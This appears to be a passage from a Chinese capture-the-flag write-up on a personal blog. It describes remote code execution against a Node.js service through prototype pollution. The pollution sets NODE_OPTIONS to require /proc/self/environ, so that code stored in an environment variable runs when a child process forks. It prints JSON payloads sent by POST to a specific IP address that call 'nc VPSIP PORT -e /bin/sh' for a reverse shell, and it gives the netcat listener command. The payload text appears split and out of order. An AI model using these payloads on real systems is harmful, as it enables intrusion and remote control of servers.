 MiaoTony's小窝 首页 标签 分类 归档
node版本>v8.0.0以后支持运行 node 时增加一个命令行参数 NODE_OPTIONS ，它能够包含一个js脚本，相当于
include 。
而 Linux 中的环境变量也会存到文件中，具体在 /proc/self/environ 。
再把要执行的命令扔另一个 env 环境变量里，当 fork 执行新进程时就会调用这个环境变量，从而实现 RCE。
Payload:
这里直接反弹 shell 了。
POST http://42.192.72.11:8092/api/package
json
_process\").exec('nc VPSIP PORT -e /bin/sh')//", "NODE_OPTIONS":"--require /proc/self/environ"}}}
或者
json
{"author":"MiaoTony", "description":"meow", "__proto__":{"env":{"AAAA":"require(\"child_process
在 VPS 上监听端口。
bash
nc -lvvp PORT